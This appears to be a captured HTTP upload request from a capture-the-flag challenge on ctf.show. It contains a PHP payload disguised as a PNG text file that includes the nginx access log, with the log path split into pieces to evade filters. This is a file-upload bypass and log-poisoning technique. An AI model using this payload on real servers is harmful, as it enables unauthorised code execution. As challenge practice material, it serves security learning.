 请求
美化 Raw Hex
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary308d9e7c62dbf60855c6d8739e56f645
9 Content-Length: 235
0 Origin: https://6fd567b8-72ad-450b-8715-d8b8227fb590.challenge.ctf.show
1 Referer: https://6fd567b8-72ad-450b-8715-d8b8227fb590.challenge.ctf.show/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: keep-alive
7
8 ------geckoformboundary308d9e7c62dbf60855c6d8739e56f645
9 Content-Disposition: form-data; name="file"; filename="1.txt"
0 Content-Type: image/png
1
2 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
3 ------geckoformboundary308d9e7c62dbf60855c6d8739e56f645--
4
Search